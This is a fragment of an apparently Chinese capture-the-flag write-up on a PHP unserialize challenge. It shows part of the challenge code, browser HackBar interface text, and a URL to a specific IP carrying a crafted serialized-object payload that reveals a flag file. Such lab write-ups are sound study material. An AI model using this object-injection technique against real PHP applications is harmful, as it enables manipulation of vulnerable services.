 if(unserialize($clue)->shout === unserialize($clue)->squeak)
echo "cheese is hidden in ".$where;
else
echo "OHhhh no!find it yourself!";
}
}
?>
cheese is hidden in flag_of_cheese.php
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://112.126.73.173:10086/Y2hlZXNlT25l.php?clue=O%3A5%3A%22Jerry%22%3A2%3A%7Bs%3A6%3A%22squeak%22%3BN%3Bs%3A5%3A%22shout%22%3Bs%3A6%3A%22Thief%21%22%3B%7D
Split URL
Execute
Post data Referer User Agent Cookies Clear All
U JerryBrowser